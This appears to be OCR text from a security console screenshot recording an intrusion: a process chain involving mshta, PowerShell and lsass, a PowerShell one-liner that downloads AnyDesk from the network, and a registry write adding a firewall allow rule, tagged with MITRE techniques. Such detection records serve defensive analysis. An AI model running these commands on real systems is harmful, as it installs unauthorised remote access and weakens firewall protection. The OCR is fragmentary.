 Created:
9:42:49
java.exe
mshta.exe
powershell.exe
powershell.exe
lsass.exe
Process name:
powershell.exe
File path:
C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
CLI command:
powershell -c (New-Object Net.WebClient).DownloadFile('http://dow
cmd.exe
powershell.exe
File SHA-1:
21d5224e20
File SHA-256
8133502266
e0c3350d
powershell -c (New-Object
Net.WebClient).DownloadFile('http://dow
nload.anydesk.com/AnyDesk.msi',
'AnyDesk.msi')
processFilePath C:\Windows\System32\svchost.exe
processCmd C:\Windows\system32\svchost.exe -k LocalServiceNoNetwork
eventSubId 402 - TELEMETRY_REGISTRY_SET
objectRegistryValue {16b99046-7f47-49c0-adb5-4e5ae15c1dee}
objectRegistryKeyHandle HKLM\SYSTEM\CurrentControlSet\Services\SharedAccess\Parameters\FirewallPolicy\FirewallRules
objectRegistryData v2.26|Action=Allow|Active=TRUE|Dir=In|Protocol=6|Profile=Private|App=C:\Program Files (x86)\AnyDeskMSI\AnyDeskMSI.exe|Name=AnyDesk|
tags MITREV9.T1562.004 - Disable or Modify System Firewall
MITREV9.T1112 - Modify Registry
XSAE.F2535 - Firewall Bypass For Application Communication via Registry Modification